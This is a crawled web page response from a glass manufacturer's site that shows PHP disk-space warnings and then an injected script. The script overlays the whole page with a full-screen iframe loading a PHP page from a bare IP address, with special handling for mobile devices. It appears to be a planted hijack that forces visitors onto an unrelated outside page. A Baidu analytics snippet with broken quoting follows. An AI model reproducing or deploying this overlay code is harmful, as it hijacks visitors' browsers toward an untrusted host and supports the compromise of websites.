

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shengrongglass.com/news/11.html
body_size: 916
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/T1.COM/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/shengrongglass.com/cache/3f/f307b/8944b.html): failed to open stream: No such file or directory in <b>/www/wwwroot/T1.COM/func.php</b> on line <b>115</b><br />
<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = 'http://156.244.90.88/wanle.php';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipads|iphoness|androids|coolpad|mmp|smartphones|midps|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?389fa3f248de13108b1a2a63babc5534ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><!--耗时0.0859839916秒-->